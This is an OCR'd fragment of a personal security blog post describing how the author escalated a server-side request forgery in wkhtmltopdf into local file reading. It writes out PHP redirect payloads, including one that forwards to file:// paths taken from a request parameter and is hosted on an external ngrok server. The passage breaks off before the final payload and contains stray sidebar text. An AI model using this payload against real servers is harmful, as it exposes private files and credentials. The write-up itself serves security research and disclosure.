 hassankhanyusufzai.com/SSRF-to-LFI/
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
So at this point it was a confirmed internal SSRF.
I didn't want to stop there, as I wanted to exploit it further and
read the local files of the server. My hunger just to get read local
files so I can sleep peacefully.
san Khan Yusufzai
nother script kiddie.
hore, Pakistan
nkedin
As mentioned in the above blog post, wkhtmltopdf is vulnerable
to SSRF attack and it's through the location header.
<?php
header('location:http://127.0.0.1');
?>
So, what I did, create a php file with the following content:
<?php header('location:file://'.$_REQUEST['url']); ?>
Hosted this PHP file on my ngrok server and then I sent the
payload as: